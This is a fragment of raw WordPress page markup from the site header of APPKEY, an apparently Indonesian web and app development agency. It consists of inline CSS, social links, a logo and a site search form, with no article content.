<style>@media (max-width:767px){.tdi_9{margin-right:-5px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{float:right;clear:none}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#000000}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#000000}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{width:48.4px;height:48.4px;line-height:48.4px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:48.4px;height:48.4px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_11{min-height:0}.tdi_11>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}</style>
<div class="tdi_10_rand_style td-element-style" ></div><div id="tdi_12" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:-10px;margin-right:-10px}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_13.tdc-row-content-vert-center,.tdi_13.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_13.tdc-row-content-vert-bottom,.tdi_13.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_13.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_13.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_13{margin-top:30px!important}.tdi_13 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_16 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" >
<style>.tdi_16{padding-top:7px!important;padding-right:5px!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_17 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:27.2px}.tdi_17 .tdm-social-item i.td-icon-linkedin,.tdi_17 .tdm-social-item i.td-icon-pinterest,.tdi_17 .tdm-social-item i.td-icon-blogger,.tdi_17 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_17 .tdm-social-item{width:27.2px;height:27.2px;margin:5px 10px 5px 0}.tdi_17 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_17 .tdm-social-item i,.tds-team-member2 .tdi_17.tds-social1 .tdm-social-item i{color:#000000}.tdi_17 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_17.tds-social1 .tdm-social-item:hover i{color:#4c4084}.tdi_17 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_17"><div class="tdm-social-item-wrap"><a href="https://appkey.co.id/"  title="Behance" class="tdm-social-item"><i class="td-icon-font td-icon-behance"></i><span style="display: none">Behance</span></a></div><div class="tdm-social-item-wrap"><a href="https://appshop.co.id/"  title="Dailymotion" class="tdm-social-item"><i class="td-icon-font td-icon-dailymotion"></i><span style="display: none">Dailymotion</span></a></div></div></div></div></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-bottom:0px!important}}</style>
<style>.tdi_20 .tdb-logo-a,.tdi_20 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_20 .tdb-logo-svg-wrap{display:block}.tdi_20 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_20 .tdb-logo-img{max-width:250px}.tdi_20 .tdb-logo-img-wrap{display:block}.tdi_20 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Source Sans Pro!important;}.tdi_20 .tdb-logo-text-title{display:none;font-family:Gelasio!important;font-size:60px!important;font-weight:500!important;text-transform:uppercase!important;}.tdi_20 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_20 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .tdb-logo-text-title{font-size:40px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-logo-text-title{font-size:34px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://appkey.id/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://appkey.id/wp-content/uploads/2020/10/webapp-logo.png" alt="Logo"  title=""  width="800" height="148" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_title tdi_21 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_21" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_21{margin-bottom:-20px!important}</style>
<style>body .tdi_21 .td-block-title{text-align:center}body .tdi_21.td_block_template_4 .td-block-title>*:before,body .tdi_21.td_block_template_17 .td-block-title:after,body .tdi_21.td_block_template_13 .td-block-subtitle,body .tdi_21.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_21.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_21.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_21.td_block_template_12 .td-block-title{justify-content:center}@media (min-width:768px) and (max-width:1018px){body .tdi_21 .td-block-title a,body .tdi_21 .td-block-title span{font-size:15px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Media Pengembangan Web &amp; App |  by APPKEY</span></h4></div></div></div></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}.tdi_23{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_24 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>.tdi_24{padding-top:7px!important;padding-right:5px!important}</style>
<style>.tdi_25 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:27.2px}.tdi_25 .tdm-social-item i.td-icon-linkedin,.tdi_25 .tdm-social-item i.td-icon-pinterest,.tdi_25 .tdm-social-item i.td-icon-blogger,.tdi_25 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_25 .tdm-social-item{width:27.2px;height:27.2px;margin:5px 10px 5px 0}.tdi_25 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_25 .tdm-social-item i,.tds-team-member2 .tdi_25.tds-social1 .tdm-social-item i{color:#000000}.tdi_25 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_25.tds-social1 .tdm-social-item:hover i{color:#4c4084}.tdi_25 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_25"><div class="tdm-social-item-wrap"><a href="https://www.google.com/maps/place/APPKEY+%7C+Jasa+Pembuatan+Aplikasi+%2B+Website/@-8.674004,115.2206313,17z/data=!3m1!4b1!4m5!3m4!1s0x2dd240edc25531b9:0x2de8d53f887168f5!8m2!3d-8.674004!4d115.22282"  title="Evernote" class="tdm-social-item"><i class="td-icon-font td-icon-evernote"></i><span style="display: none">Evernote</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/appkey.co.id"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/info_appkey"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div><div class="td_block_wrap tdb_header_search tdi_26 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>.tdi_26{margin-top:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_26 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_26 .tdb-head-search-btn svg{width:20px}.tdi_26 .tdb-search-icon-svg{width:48px;height:48px}.tdi_26{display:inline-block;float:right;clear:none}.tdi_26 .tdb-search-txt{top:0px}.tdi_26 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_26 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_26 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_26 .tdb-search-form{padding:30px;border-width:0px}body .tdi_26 .tdb-drop-down-search-inner,.tdi_26 .tdb-search-form,.tdi_26 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_26 .tdb-head-search-form-input,.tdi_26 .tdb-head-search-placeholder{padding:0px}.tdi_26 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_26 .tdb-head-search-form-btn i{font-size:12px}.tdi_26 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_26 .tdb-head-search-form-btn{padding:8px 16px;background-color:#4c4084}.tdi_26 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_26 .result-msg{padding:10px 0;text-align:center;font-family:Gelasio!important;font-style:normal!important}.tdi_26 .tdb-head-search-btn svg,.tdi_26 .tdb-head-search-btn svg *{fill:#000000}.tdi_26 .tdb-head-search-btn:hover i{color:#4c4084}.tdi_26 .tdb-head-search-btn:hover svg,.tdi_26 .tdb-head-search-btn:hover svg *{fill:#4c4084}.tdi_26 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_26 .tdb-drop-down-search-inner{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.11)}.tdi_26 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_26 .tdb-head-search-form-btn:hover{background:-webkit-linear-gradient(-30deg,#06263a,#110021);background:linear-gradient(-30deg,#06263a,#110021)}.tdi_26 .result-msg,.tdi_26 .result-msg a{color:#4c4084}.tdi_26 .result-msg a:hover{color:#4c4084}.tdi_26 .tdb-head-search-form-input{font-family:Gelasio!important;font-size:14px!important;font-weight:400!important}.tdi_26 .tdb-head-search-placeholder{font-family:Gelasio!important;font-size:14px!important;font-weight:400!important}.tdi_26 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_26 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_26 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_26 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_26 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_26 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_26 .entry-thumb{background-position:center 20%}.tdi_26 .td-image-wrap{padding-bottom:100%}.tdi_26 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_26 .td-image-container,.ie11 .tdi_26 .td-image-container{flex:0 0 auto}.ie10 .tdi_26 .td-module-meta-info,.ie11 .tdi_26 .td-module-meta-info{flex:1}.tdi_26 .td-post-vid-time{display:block}.tdi_26 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_26 .entry-title{margin:0 0 2px;font-family:Gelasio!important;font-size:15px!important;line-height:1.1!important;font-weight:700!important}.tdi_26 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_26 .td-post-category{margin:0 0 7px 0;padding:3px 4px 2px;background-color:#4c4084;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_26 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_26 .td-read-more{display:none}.tdi_26 .td-author-date{display:inline}.tdi_26 .td-post-author-name{display:none}.tdi_26 .entry-review-stars{display:none}.tdi_26 .td-icon-star,.tdi_26 .td-icon-star-empty,.tdi_26 .td-icon-star-half{font-size:15px}.tdi_26 .td-module-comments{display:none}.tdi_26 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_26 .td-post-category:hover{color:#000000}.tdi_26 .td-module-title a{color:#051d2d;box-shadow:inset 0 0 0 0 #000}body .tdi_26 .td_module_wrap:hover .td-module-title a,.tdi_26 .tdb-aj-cur-element .entry-title a{color:#4c4084!important}.tdi_26 .td-post-author-name a{color:#000000}.tdi_26 .td-post-author-name:hover a{color:#000000}.tdi_26 .td-post-date,.tdi_26 .td-post-author-name span{color:#000000}.tdi_26 .td-editor-date,.tdi_26 .td-editor-date .td-post-author-name,.tdi_26 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}@media (min-width:768px){.tdi_26 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_26 .tdb-head-search-btn i{font-size:16px;width:49.6px;height:49.6px;line-height:49.6px}.tdi_26 .tdb-head-search-btn svg{width:16px}.tdi_26 .tdb-search-icon-svg{width:49.6px;height:49.6px}.tdi_26 .tdb-search-form{padding:20px}.tdi_26 .tdb-aj-search-results{padding:0 20px 20px}.tdi_26 .result-msg{padding:6px 0}.tdi_26 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_26 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_26 .td_module_wrap .td-module-container:before{display:block!important}.tdi_26 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_26 .td-module-container:before{bottom:-10px}.tdi_26 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_26 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_26 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_26 .tdb-head-search-btn i{font-size:16px;width:49.6px;height:49.6px;line-height:49.6px}.tdi_26 .tdb-head-search-btn svg{width:16px}.tdi_26 .tdb-search-icon-svg{width:49.6px;height:49.6px}.tdi_26 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:500px}.tdi_26 .tdb-search-form{padding:20px}.tdi_26 .tdb-head-search-form-btn{padding:6px 16px}.tdi_26 .tdb-aj-search-results{padding:0 20px 20px}.tdi_26 .result-msg{padding:4px 0}.tdi_26 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_26 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_26 .td_module_wrap .td-module-container:before{display:block!important}.tdi_26 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_26 .td-module-container:before{bottom:-10px}.tdi_26 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_26 .entry-title{font-size:12px!important}.tdi_26 .td-editor-date,.tdi_26 .td-editor-date .td-post-author-name,.tdi_26 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_26 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_26 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_26 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_26 .td_module_wrap .td-module-container:before{display:block!important}.tdi_26 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_26 .td-module-container:before{bottom:-10px}.tdi_26 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_26 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://appkey.id/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_27" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_28  wpb_row td-pb-row" >
